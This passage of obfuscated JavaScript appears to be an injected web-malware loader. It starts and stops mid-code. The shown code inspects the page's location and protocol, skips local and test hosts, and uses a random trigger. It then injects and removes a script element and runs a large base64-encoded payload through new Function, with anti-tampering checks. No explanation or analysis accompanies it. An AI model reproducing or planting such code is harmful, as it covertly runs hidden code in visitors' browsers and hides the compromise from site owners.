J=![],M;};}();function j(J,K){var a3=a1;for(var L in J)if(g[a3(0x32e,'ACmR')](L[a3(0x25f,'%Ohw')+'h'],K)&&function(M,O){var a4=a3;for(var P=0x2;g[a4(0x2de,'R1is')](P,O[a4(0x206,'(rZl')+'h']);P++)if(g[a4(0x383,'exSP')](M[a4(0x1ed,'WT[3')+a4(0x1f8,'%4[M')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return g[a5(0x2cb,'^(@n')](J,Math[a5(0x2a5,'0uV(')](g[a5(0x253,'N)FK')](Math[a5(0x364,'exSP')+'m'](),g[a5(0x242,'FSIF')](g[a5(0x2ec,'i!#g')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;g[a6(0x1eb,'DE6Y')](L,K[a6(0x193,'7Iau')+'h']);L++){var M=K[L],O=g[a6(0x235,'7YAE')](0x0,M[a6(0x2b3,'exSP')+'Of']('.'))?g[a6(0x2f2,'7Iau')]('.',J):J,P=g[a6(0x20e,'QvW&')](O[a6(0x3a5,'kVv^')+'h'],M[a6(0x282,'hV[[')+'h']),S=O[a6(0x36f,'^(@n')+'Of'](M,P),P=g[a6(0x366,'7Iau')](-0x1,S)&&g[a6(0x31a,'kVv^')](S,P);if(P&&(g[a6(0x2f4,'QvW&')](O[a6(0x20a,'heBe')+'h'],M[a6(0x220,'9xnF')+'h'])||g[a6(0x258,'zB(z')](0x0,M[a6(0x336,'tyBV')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return g[a7(0x166,'QvW&')](j,g[a7(0x18d,'%5LD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=g[a8(0x37f,'88)m')](q,g[a8(0x28e,'v7Fb')](m));if(J){var J=g[a8(0x1a9,'tyBV')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a8(0x296,'Udru')](0x46,J[a8(0x325,'7)Nx')+a8(0x275,']uE[')](0x0))&&g[a8(0x329,'FSIF')](0x66,J[a8(0x387,'8eCa')+a8(0x22c,'Q1*K')](0x0))||g[a8(0x2ea,'%Ohw')](0x49,J[a8(0x35c,'zB(z')+a8(0x254,'N)FK')](0x1))&&g[a8(0x178,'7Iau')](0x69,J[a8(0x18a,'RRf7')+a8(0x2ba,'heBe')](0x1))||g[a8(0x18b,'8eCa')](0x4c,J[a8(0x35f,'RI3e')+a8(0x1b6,'Ws(4')](0x2))&&g[a8(0x2c6,'exSP')](0x6c,J[a8(0x188,']uE[')+a8(0x24a,'Ua)N')](0x2))||g[a8(0x277,'vNKx')](0x45,J[a8(0x2b2,'heBe')+a8(0x23d,'w481')](0x3))&&g[a8(0x194,'FSIF')](0x65,J[a8(0x171,'R1is')+a8(0x313,'07E2')](0x3))||g[a8(0x1b0,'RRf7')](0x3a,J[a8(0x2df,'tyBV')+a8(0x2ba,'heBe')](0x4))):void 0x0;}}function q(J){var a9=a1;return g[a9(0x180,'RI3e')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=a1,J=g[aa(0x205,'NPM7')](m);if(J){var K=g[aa(0x31b,'0uV(')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[aa(0x37a,'FSIF')](K,'~')?g[aa(0x2e1,'Gtlv')](q,J):L)&&g[aa(0x1c1,'R1is')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x38c,'0uV(')](K,L);}}function u(){var ab=a1,J=g[ab(0x35a,'SNqu')],K=new RegExp(g[ab(0x2e3,'Ktua')],'g');return J[ab(0x340,'q(Kj')+'ce'](K,'')[ab(0x324,'QvW&')](';');}function v(){var ac=a1,J=g[ac(0x274,'ACmR')],K=new RegExp(g[ac(0x341,'v7Fb')],'g');return J[ac(0x17e,'LdDp')+'ce'](K,'')[ac(0x21e,'LdDp')](';');}function w(J){var ad=a1;return g[ad(0x21a,'7YAE')](-0x1,J[ad(0x323,'ACmR')+'Of'](String[ad(0x2a6,'R1is')+ad(0x321,'8eCa')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x202,'m5LA')](J)||new RegExp(g[ad(0x337,'Ua)N')],'g')[ad(0x2b1,'heBe')](J));var K;}function x(J,K){var ae=a1,L=J[ae(0x293,'RRf7')+'h'];return g[ae(0x1bc,'7)Nx')](J[ae(0x347,'i!#g')+ae(0x1b9,'88)m')](g[ae(0x1a5,'R1is')](L,K[ae(0x2a7,'LdDp')+'h']),L),K);}function y(){var af=a1,J=g[af(0x1ae,'RI3e')][af(0x33b,'m5LA')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[af(0x237,'Q1*K')](u),M=g[af(0x2f9,'%Ohw')](s),O=g[af(0x35d,'8eCa')](v);continue;case'1':g[af(0x1e4,'^(@n')](P);continue;case'2':var P=g[af(0x1d3,'(rZl')](h,this,function(){var ag=af,V={};V[ag(0x1a3,'zB(z')]=T[ag(0x2d6,'RRf7')];var W=V,X=T[ag(0x367,'R1is')](typeof window,T[ag(0x16e,'SNqu')])?window:T[ag(0x290,'7Iau')](typeof process,T[ag(0x286,'VOJ0')])&&T[ag(0x19c,'%5LD')](typeof require,T[ag(0x257,'N)FK')])&&T[ag(0x24d,'exSP')](typeof global,T[ag(0x217,'RI3e')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x24c,'%4[M'))+'p'](W[ah(0x352,'Q1*K')]);return!Z[ah(0x27c,'NPM7')](P);};return T[ag(0x1bb,'N)FK')](Y);});continue;case'3':var S={};S[af(0x1fa,'88)m')]=g[af(0x19a,'^(@n')],S[af(0x33d,'8eCa')]=function(V,W){var ai=af;return g[ai(0x16b,'kVv^')](V,W);},S[af(0x2ca,'R1is')]=g[af(0x2c9,'8eCa')],S[af(0x1fc,'Gtlv')]=function(V,W){var aj=af;return g[aj(0x1d1,'tyBV')](V,W);},S[af(0x38f,'mCSS')]=g[af(0x2c2,'exSP')],S[af(0x2dc,'%4[M')]=g[af(0x1c2,'RRf7')],S[af(0x285,'w481')]=function(V,W){var ak=af;return g[ak(0x273,'07E2')](V,W);},S[af(0x39a,'Udru')]=function(V){var al=af;return g[al(0x386,'v7Fb')](V);};var T=S;continue;case'4':return!M||!!(g[af(0x25a,'exSP')](l,M=g[af(0x23b,'7YAE')](x,M,String[af(0x189,'h^4M')+af(0x280,'07E2')+'de'](0x2e))?M[af(0x266,'q(Kj')+af(0x1b9,'88)m')](0x0,g[af(0x200,'Ws(4')](M[af(0x20a,'heBe')+'h'],0x1)):M,L)||g[af(0x241,'h^4M')](l,M,O)||g[af(0x2e7,'VOJ0')](w,M)||g[af(0x342,'kVv^')](p));}break;}}function z(J){var am=a1,K=g[am(0x264,'WT[3')](m),L;K&&((L=K[am(0x209,'%4[M')+am(0x2b6,'l8AS')+am(0x16d,'RI3e')](g[am(0x333,'Udru')]))[am(0x27d,'w481')]=g[am(0x163,'LdDp')],L[am(0x30c,'8eCa')+am(0x288,'R1is')+'t']=J,(K[am(0x311,'FSIF')]||K[am(0x168,'Ws(4')]||K[am(0x36b,'7)Nx')+am(0x2ff,'9xnF')+am(0x271,'tyBV')])[am(0x262,'9xnF')+am(0x2e4,'VOJ0')+'d'](L),L[am(0x236,'RI3e')+'e']());}function B(){var an=a1,J,K=g[an(0x36e,'m5LA')](j,g[an(0x38b,'exSP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[an(0x308,'Ua)N')],M=new RegExp(g[an(0x2bd,'LdDp')],'g'),(M=K[L[an(0x316,'VOJ0')+'ce'](M,'')])&&M[an(0x27f,'%Ohw')+an(0x37e,'Ua)N')][an(0x396,'7Iau')+an(0x1da,'^(@n')+'d'](M));}try{var D,H,I;g[a1(0x29b,'0c8e')](y)||(g[a1(0x174,'R9nj')](B),g[a1(0x369,'vNKx')](0x1,g[a1(0x3a3,'07E2')](k,0x1,D=0x4))||g[a1(0x234,'8eCa')](z,g[a1(0x229,'mCSS')](g[a1(0x214,'exSP')]('(',new Function((function(){var _0x5409813=function(){var _0x5613336c=['v1jIwvyWn2fxww9yEKi0t1rzne5Qrtnov1zIsJfkrvzi','vLrkExDUvJfkA1PfBfPrBu5rvtj0CeP5D25wELPSttfJ','BLz6vKvorMrswvrcwfvfy25mq2reutj0ELPTuKTzmhbS','C0OXyZbLv1jcwvzomKP5D25JmJf2wti0ngeWwLHoBfPQ','CeSWC29nsgD4twPvC0OZqKPjv1LUs1n0teTeqJrnvfPR','ndK3nZi2Eu1zue93','vwS4BKXdzfHumNbAvJfkD1PfCgPHu2nZsJi1wfrhnvHv','rfeVyLnVD2veuxDlmJq2yML4C0T5C2XnsgCWs1q5CKT6','mhnxEKi0tKn3D2vewMTyu3HItuHNEKXeqJroELzKtezZ','teTeqJrnv1uYtenJBwmWtNHkEwXKufvZB01iz3HnALfZ','vKzKu1DTuLbzu2nZsJfKuvv6uKzIv3mZyxPcmfKWoxrH','C1PQmwHlmLvZwNOXzK1izZvoAMCYtvrJmvPwC25vvxbz','AfHorejUvJfgveP5D25wmuyXuwXKuLDTtLnzvK1UtenK','uJjwCuOXmwjABda3yvDzB1P6mdLqwfz1wKDwBwfxnwXA','A3jtEwD3zurfmK1tD25yvtv2uNLJCeSWC29nsgD4tMPr','zeDsvfj5y3nkmwmYwvvWr1LvCZbkExDUzerOCLuZwJrr','B2n5EdfmsfLZzhL4neXiA3nLAwW3y21wmgrysNvjse1V','tvn3BMnTtKDwu2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','A3jtEwD3zurgBvLtD25umNrUt1nJCeSWC29nsgD4tNPJ','qJrnvgS0tenKDe5dChvkEwTYu3LND2vertfou3DUuurA','mLLyswDIrdb3zurbC2jtEhvmrZG5tuHND08YndLHvNnU','B2zTB3blwePSzeHwEwjPqNfpm0PSzeHwEwjPqJbHr2X6','vwTJELKWzerHmJfyvw0WBKXdzfHuEtLRvdiXDLyYvtrI','vJfkDgnyBeHkExDUyMToCK5gzfntBvjkvJbkA1mWDhnz','sJfKufqYBfHvBuzRwMXJBKXdzdvIv3n4zurkA1KXuKHk','twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5xtJnl','sLC0Cwndy3blmhnVtuHNEfPQuxnkmuyXttjRBKTtDeXl','y3blmhnVtuHNEa','v0LZsNLgvgjRuw5lu3rms0rcne1uqMPmq2nOvti1ruP5','z3DLreL4wvn3BLPtuJvtAwnWsZbZB01iz3HoELLZsJfc','mtu5odu1mvHmsxzzwa','Edflwhr5wLHsmwnTngDJExqXtZmWC1PgDeXlrei0tvrf','wwLwwwvdy3blu3n0y0DgEwmYvKPIBLfVu2LND2verMHo','DMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLfvtLLmZa3','tuHNEfLuuxnkmtfpyJbJBKTtDeXlrei0tvDvneXdze9l','ndG4nJGZwxfmCLDK','mu9zzwresW','m3rnEu5WAa','ou8Zmg9lvhrTzfC1AMrhBhzIAujVs0HnC2rtBdDKBuz5','BKXdzdfnAtLRu20XCLzgyZnsEwnZsJfJmfmZvLHvBvy2','tZmXEvPyuJfJBtrNywLOmgfhBhPxEwrYvMXct1zfD25y','Dgjxow5KvtfdwKu1AeP5D25wELzjtdfKue9fuw5mq2ry','muLUtenKwe5xntnLrwD3zfnJC0OYowHmmK5outj0r1Pw','r2HWyZfZBMnSzdzzBMrTsJeXyKOZuNzvm1j5yvC1BKOX','r1jgy1nJC0OYsNrHmJLSzgK5A1rvy25mq2ryvvu5vfLT','D1LysNPAvwX1zenOs0TeqJrnvfv4tenKvuTyuLvkEwTW','vvrNm2nftNjKBgrtt0nJC0OXzfnvBvjkt0D0sfP6Ahjz','vJa5u3LND2vesxDpq3DUvKnSmfzdy3blmhnVtuHNEe5x','ywjhDeDkEwTYu3LND2vertrou3DUsMXOtuPty3blmhnV','q2nWsZbZB01iz3HArgTZsNPgwe5xD25lu3rms0rcne1u','rK5Avu52zg5cweP5D25wmuPzzeHAngnhuLbsEwnZsJfJ','EwnWteHJowrSDg1xmwDVtuHNEu1ewxnkmdfyuLrrBKTw','DLj5y3byu2DUsNLRC2n6mtfxmvLVtuHNEe1Qz3nkmhH4','nZqZmZa2r3niyw52','ExDUvNPzD01xtxPtBvjjvNLJC0OZzhrHmKO1zurKALuX','zgrqv1OXyM1omgfxoxvlq2W3zg1gEuLhBZLIBvyZsuzk','mtGYmZa2CuTwz2jS','BtrNy3L0mu8ZmhnArNrms0rcne1uyZvmq2rSzvCXAuP5','ALqZtw5lu3rms0rcne1xuxPmq2nRwta5EKP5A3jtEwD3','mvPwC25HBLi2yZb0AKOXmdLju0zIwfr0ovL6mwznsgC1','z3DLreu1tML3BG','vJbZsJjJBKTuDhLAwfiXy200z1PSDfDlrei0tvrSBuXd','nNDxC1vlta','BLz6uLDArtL0yJnkwfveuNDkExDUvNPJneWZsKLIvw9U','mdLuuKHKEeP5D25wmuPZwKvRngeZqLHvBhbRvvDfBKXd','zfbAr05ovti5mwmZsMfArxH0yJa5qMnty3nkmK5uyxPw','u1vMzeK','m1POy2LcuLbvmdDJBvyWzfHkDuLhwMjvu2D3zurgAu9d','AdrmsgTZzwL4qKXfsxnrExHfs1H0mLLyswDzvee5v0r0','mgrysNvjse04ufHvn2ztEgTxmhnVtuHNEe5xvxnkmNbz','rM1mq2n4vNPwC0P5Bgrlr0OWyJjfC2n5BgjwAwD3zurf','A3jtEwD3zurfEK1dD25sBtvYzfnJCeSWC29nsgD5turv','wJjOCgfTDhnIvZv2y0HgEwmZuJfKBMq0zvHWqLfRtKvs','twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TUmg5p','yxPOCMnfrtrImMrytM1RBKXdzfHvrLPQu0DzEfyZqMHk','vgH2y2XKugfvng5mq2ryvuv0C1PivLDArtf4sNL3BLz6','sNLsALqZtw5lvJbVzvz0veTeqJrnv00ZtenKtwnxmg1k','muTvu0jhCW','vfnND2vertnnu3DUu0Hgs2jdy3byvdfTvZaWB01iz3Ln','AKP5D25wELjHwtbSrgiYtKnprZGWsNL3BLyWotvIvvyW','q2D3zurgA1LPD25JBu5hvLnJCfHumw1KvZvQzeDSDMjP','C3DLr0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHN','Buz5suznovrtEejqv1PIvxLND2verxPou3DUsKDougn5','q2nOywPoDeP5Bgrqv1OXyM1omgfxoxvlse1Zzfn4mKXi','BdDKBuz5suvZovH6qJrpvfK0tMPfm05xvxnArde3zLr0','BwHZwKvKEeP5D25wEMrdwtfcrgj6AeDtvffUtenKwfqY','nfPTww1IvdqRs0mWD2vesxfIq1L3zurzCeTuB3DLrefW','zeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LKD2rytM9kmtbV','qKnJq2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNwKqX','vMXlvNnUvJbwrMnfvLHkmtbVs1n4zK1izZvoAMCYtvrJ','zfHumJq0vJfcyvKWzerImM9UtenKwe4XuLfwELzuyZns','v1yWwJfnBKXdzhHvmNrgwJboCLnxAeHkExDUvNPKB1Pg','ou9zmvv5t1rAD2nty3nkmwrqzwPkq1ryAgTumKvUtenK','sJbwrgiZwNDIv3rvsNL3BLz6uMLtmwrtvg1osLPyvw5m','y21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB2jgC25z','mMHOy2ToDLPhvKjKq2rKs0HJCfHTnwjlrZvIzeyWCMjS','sgD4wvrRC0P6rLHov3DUs1yWovPUvNvzm1jWyJi0B2n5','nwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3tZnr','yxP0owztAdrmr0z5wJnwDfPxntbJEwTWy21wmgrysNvj','mdrWtKnfBKTwmhbpmZeYwvHjz2f5EhnmrZbZy0n4Efbx','sNL3BLPvtNjorvK0yJaXwe5hvw5mq2rRyLC5nfz6zgLL','zurgBu9tD25zAvzzzunJCeSWC29nsgD4tKDrC0OYy3Dt','q2rytLrKA1uXtNztrMrsuJjjBKXdzfHumvjRvJfcq1Pf','qKToq2nWs3LKELPtzgrlq2XIvMLND2vertjpq3DUwfu1','mhbpmZbVs1nRCe8Zmhnju2H3ufDAyLn5z3DLreu0txL3','yJnAnfuYovvkExDUvJfgu1KWEhrIEtL5utj0u0P5D25w','EKi0t1rzne5Qrtnov1zIsJfkrvziqKnJq2rKufnfAfCX','wLvSDwrdAeTlrei0tvDoBeXdzdjlrgC1sNLRCeSZqMHJ','DLLty3nkmwrsuJfsDveYDe1wmue0sNL3BLyXsNrsv2qY','zfHkwfzPy3nkmwrtzvzcBK1xEgTtmwnUtenKwe5xmhPA','u3HWv3LKD2nTotbIm1i1y0DvBLHwC25IshbiyM1sneOX','zK1izZvoAMCYtvrJmvPwC25rvtL3zuDstKOXmdLHq3HM','yLnzBKTtC25zmLvUwfnNDLCYrxrLA0v0v2WWDLP5Eg1K','BKXdzfHvBwXfvJfkA1KWnxPpq2nZsJbgtfrTtKTvmJLO','mJCZndq1mMn1te5tBW','mLjmvNPbBKXdzfHome55vJfkrfjfvMHkExDUzgXoCMiX','zhzkvejdsNLSzeThwMjwAwD3zurgBe1tD25yvtv2uNLJ','mtm4mJy5ogDXvvfYqW','r05qy3LJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgri','tenJBKTtA3nkEtHUs1n4EKTtEg1xmvLVtuHNEe5QA3nk','wKvOEeP5D25wELPPwKzKufrTtLvnEMDUtenKwe5hAgTw','vNn3zurczeTuDdLmrZvSzhLcCeTgohDLrgSYt0rzEe56','BMj5tK1IEwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfT','teTeqJrnAKzRtenKuwjduNbkEwXKufDAmwjTtJbHvZL1','sNLSzfbxwMjuu2D3zurfD1LPD25uvMrgtKnJCfHtEdjx','tuHNEe5esxnkmtfpyJbJBKTtDeXlrei0tvrjmKXdzdfs','u0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6Cg1I','q2ryvwXKEfP6rKTArxH4sNL3BLz6zdrArK5uyJfowfqY','vZvQzeDSDMjPAdnlwhqYwvHjz1z6mvDpm0PSzeHwEwjP','tenKwe5TB3DwELzmtMTgEeP5D25wELO2yuzKuvyYuLHu','EwTWs2KXD1LysNPAvwX1zenOs0TeqJrnvev3tenKBK1f','refZsJjWwvPuuw5lvJbVywL4BwrxnwPKr2X2yMLNCguZ','meXdzdfsmJLysNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3','yJfomgnTBhvAEwrKs0rcne1uqxblvNnUyZj4CfKYvw5y','oxDArxHeytfkC1eYDgTkExDUvJfjEfeXzffAr05vuti5','tM1vBKTwmhnIrdf4teCWovPUvNvzm1jWyJi0B0TyDdjz','BKXdzg1rmJLwvNPstwffuNHkExDUvNPsAgjgyZjsmuPy','mwrqwvrcwfvyuMPtvtr6wKvVngiYuNjwEwnZsJfKuu9e','wNOXBwrxnwPKr2X2yMLNCguZwMHJAuj6ufnfAfCXmdDJ','u3G2tevfC1fPEermrvfZuLn4r0Xfy3ntq2S3zLn4ELCX','mvfVtuHNEe9uA3nkEK52wJnzBKTwmhbqm2rWyM1sDMr6','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','AxDUwfu1DLj5y3blmhnVtuHNEe0YsxnkmJHQveC4BKTt','A3blEtf3wvHkEG','neXiA3nLAxHctevjC1f5Eevlvhq5tZnAAgnPqM1qv1fZ','ytfkBMjxDgHkExDUzurOCLOWwJrJr05qwvnJC0OXzfjw','vNPwvvqXzfbLr05mvgTJBKXdzfHosg8WvJfcq1PfBeTn','wMHJAujOtwOXwuXizZLKvNrOtwLND2vertrnu3DUwwLw'];var _0x5613336v=_0x5613336d;(function(a,b){var s=_0x5613336d;while(!![]){try{var c=-parseInt(s(0xb0))+-parseInt(s(0xcf))*parseInt(s(0xc9))+parseInt(s(0xe9))*parseInt(s(0xe3))+parseInt(s(0x8c))+parseInt(s(0xf8))*-parseInt(s(0xe0))+-parseInt(s(0xd0))*parseInt(s(0xce))+parseInt(s(0x89));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5613336c,0xdd08a));var _0x5613336e=window;function _0x5613336d(a,b){a=a-0x82;var c=_0x5613336c[a];if(_0x5613336d['UWzcdH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5613336d['EPpmHR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5613336d['ZlOTUb']={},_0x5613336d['UWzcdH']=!![];}var e=_0x5613336c[0x0],f=a+e,g=_0x5613336d['ZlOTUb'][f];if(g===undefined){var h=function(i){this['iHVEEN']=i,this['kIROpv']=[0x1,0x0,0x0],this['KvZDQv']=function(){return'newState';},this['aInoPE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZkNano']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yYrlxg']=function(){var i=new RegExp(this['aInoPE']+this['ZkNano']),j=i['test'](this['KvZDQv']['toString']())?--this['kIROpv'][0x1]:--this['kIROpv'][0x0];return this['jCcjtT'](j);},h['prototype']['jCcjtT']=function(i){if(!Boolean(~i))return i;return this['fAJUfn'](this['iHVEEN']);},h['prototype']['fAJUfn']=function(j){for(var k=0x0,l=this['kIROpv']['length'];k<l;k++){this['kIROpv']['push'](Math['round'](Math['random']())),l=this['kIROpv']['length'];}return j(this['kIROpv'][0x0]);},new h(_0x5613336d)['yYrlxg'](),c=_0x5613336d['EPpmHR'](c),_0x5613336d['ZlOTUb'][f]=c;}else c=g;return c;}function _0x5613336f(c,d){var e={};e['SUfdI']='function';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x5613336d,l={};l['Mdgwr']=f[t(0xed)];var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===m['Mdgwr']&&typeof global==='object'?global:this,q=function(){var u=_0x5613336d,r=new p['RegExp'](u(0xa4));return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5613336f(_0x5613336e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2ODYxNzVkPVsnVzVYK1dPW'+'mRPQ29YJywnVzZUM1dRV0tXUmknLCdXNX'+'JMV09HcVdSNCcsJ2JDbzVxMi9kVEcnLCd'+'XTzlSV1EzY01XJywnVzRQaENycGRPZkpj'+'TFNrUWZncScsJ1dPMUNXUEZjUDhvLycsJ'+_0x5613336v(0xa0)+'hjU2srJywnV1Jpcm9ta0lXUVcnLCdXUHB'+'kSG1rOFdPUmRWYScsJ1c1WEtXT0NIV1FX'+_0x5613336v(0x10f)+'FdQRycsJ2hHaXBrTC9kR1NrZ0RHJywnV0'+_0x5613336v(0x9d)+_0x5613336v(0xfa)+'cVluOGtEJywncFNvMlc3L2RSQ28zJywnV'+'zR5YmllM2RKcScsJ1dSNXZ3Z0JkVEcnLC'+_0x5613336v(0x105)+'hJywnbWJoY0dtazlwcScsJ1dPTmNSSlpk'+'R3hHJywnZUdGY0xTa0JXUDgnLCdXNG1ZV'+_0x5613336v(0xeb)+'dwOG9VVzZMYXlHJywnbUcvY1BDa2hXUUs'+_0x5613336v(0xd2)+'cmEnLCdtWEZjSUNrZ2FHJywnQjJOY1ZDb'+'2ZXNTQnLCdXNjNjUThvYXI4a04nLCdrQ2'+'92RU5SZE5hJywnZ21vL0ZKYTQnLCdBOGs'+'va1NrM2RhJywnV1E1Y1dPWmNKU29CJywn'+_0x5613336v(0xf5)+'ywndXdWY0tDb0RXNmUnLCdXNkZkSTNGZF'+'J2clVXUXZ2bUcnLCdXNFNkVzdPJywnV1B'+'xQWx1aGRQVycsJ1c2NHVXNUdkV1JTJywn'+'eW1vOFc0L2NIYWUnLCdXNG52V1BsZEltb'+_0x5613336v(0xd5)+'cnLCdjOG9C'+('QzhvQ2FXJywnV1I4UWVOaGRURycsJ2V0d'+'GNRbWtGV1I0JywnV1FOY1VMYkVwcScsJ1'+'dRU2NXT2lYYnEnLCdXNjFxV1AzZEhtb3U'+_0x5613336v(0x88)+'VzdxJywnV09oZFJyM2NNU2thJywnV1JSZ'+'FJIQmNHU2tOJywnV1FoZFM4a29nU2tQJy'+'wncjFLK2RHJywnVzRkY0tDbzFDQ29VJyw'+_0x5613336v(0xea)+'LCdjclRPV09yaicsJ1dSaVdXUUdnZFcnL'+'CdhbW9odnZkZEhXJywnVzZwZEl4dGNTWE'+'9kV1JieWZ3QzZXNVMnLCdyU2tibDhrOWV'+'hJywnV1FGZEdDa3hXUk5kTXEnLCdCZmxk'+'R0Nrelc1TycsJ2hHREh1SkZkVVNrcHFKM'+_0x5613336v(0x8a)+_0x5613336v(0xec)+'qZnBkTHEnLCdXT3lhcFNrbFdRMCcsJ2RI'+'WmNOQ2tZZ1cnLCdXNjVKV08vZFZTbzcnL'+_0x5613336v(0x96)+_0x5613336v(0xac)+'3cXZXUkMnLCdEMEpjSjhvSlc1TycsJ1dQ'+'SmRTbW9TVzd0ZFFxJywnVzZWZEdtb3RXU'+'FMxJywnVzY1Z1c2ZGRQQ292Jywnbm1vN1'+'c1bm9XUksnLCd5Q29NV1JUd3RHJywneUN'+'vVVdRYlhCYScsJ1c2VzhXT20nLCdXNW1F'+_0x5613336v(0xc2)+'1U4a3pvYScsJ1dSRmNQaDVZbVcnLCdXN3'+_0x5613336v(0xdd)+'0ZmpXT1ZkUVNvdycsJ1dRYVJhZXBkVnEn'+_0x5613336v(0x98)+'3UnLCdxU2tza1NrS2xhJywnV09lV1c1Sm'+'ROS1JkVENv')+('L2E4azFXNmknLCdXUlg0V1F4ZE5aSycsJ'+'2FTa21uaEpkTXEnLCdXUTVMRjJwZFJhJy'+'wnV09lVG44a25XUTgnLCdhbW9VeXR1dSc'+'sJ1c1amd3RzRnJywnV1BGY1ExVGRqYScs'+_0x5613336v(0xc3)+'ywnVzRpNURyOC8nLCdXNnYwdkhTZicsJ0'+'VmR0VsMGknLCdwbWtxRjhvaVc1bScsJ1d'+'RV1BXN0ZjSHgwJywnVzcwOVc1NERXTzgn'+'LCdXT1dMV1J5JywnV1JWZE9Da3ZtOGtnJ'+_0x5613336v(0xe1)+'cnLCdxU2toeDN4Y0xXJywnakNrV2FnbGR'+'IYScsJ2xKYldXUjVvJywnVzV6aFdQcXlX'+_0x5613336v(0xb1)+'URMJywnVzdoY0dtb1h1Ym0nLCdXNGZHV0'+'9PQVdSNCcsJ1dRam53ZnRkSXEnLCdXNDl'+'OdmFxbCcsJ1c1MHR4SldUJywnVzVCY09D'+'b2xxcUsnLCdXNGZ2V1FPMFdPdScsJ0QwZ'+'GRSU2tvVzdLJywnYjhvMVc0RmRVbW9OJy'+'wnVzU1ZldQTmNTdTQnLCdwSmpVV1AxNSc'+_0x5613336v(0xae)+_0x5613336v(0xc1)+'3knLCdXNjdjVThvRnZDb28nLCdXNUZjU3'+'UzY0hTazVXUVZkR21rSXhHJywnRDI4cGV'+'MOCcsJ1c3OEdsTU5kT3EnLCdXN0pjU0Nv'+_0x5613336v(0xb5)+'y9XNTUyVzQ4dycsJ2NDb0p5WEdTJywnVz'+'VEM3NxU0wnLCdXNEJkUW1vUVdQL2RORyc'+'sJ1dQL2RUU28wZlNvcycsJ1dSTHlXUmhj'+'SlNvVicsJ2Zta0hwMVZkSmEnLCdXNlpjU'+'21vaUFjMCcsJ2VTb09xOG8xbkcnLCdXNW'+'YwV09HdVdQ')+('UycsJ1c0cmVXUkpjVHVxJywnV1BOZEtta'+'1FXT2xkTXEnLCdkSkhHV1E0dCcsJ1c2N2'+'NNOG8xeW1vZScsJ29XSmNSbWtjZ2EnLCd'+_0x5613336v(0xd4)+_0x5613336v(0xd9)+'icsJ1c1QmRVU2tPbUNrSldQeGNHQ29Fbl'+'pTJywnVzUxTmRDb1RGcScsJ1dSTGdXUlZ'+'kT0d5JywndGU3Y1I4b1VXNlMnLCdXUExZ'+'RThvM2tXJywnb0NrL3U4b3NXNDAnLCdyb'+'W9rVzVKY0laYScsJ1dRT0JoM2RkUXEnLC'+'dwbW9kVzZoZFRDbzgnLCdCOGs3ZjhrNGl'+'HJywnV1A3ZFBDb3BibW9TJywnV1JWZE5D'+_0x5613336v(0xa8)+'mNQdkgvaFcnLCdpOG9ndVNvcWVXJywnV0'+_0x5613336v(0x107)+'iWUZjUW1rSG9hJywnVzZEMG1tb1hDYScs'+'J1c1VDFXT3BjTDMwJywna0NvQ1c1WHBXT'+'3knLCdpbW9tdDM3ZFRHJywnV1FkY1RKL2'+'RPTUsnLCdXNERKVzRpTUZHJywnV1FHY1d'+'SYUVqYScsJ3BxdllXT2psJywnVzZSY0w4'+_0x5613336v(0x114)+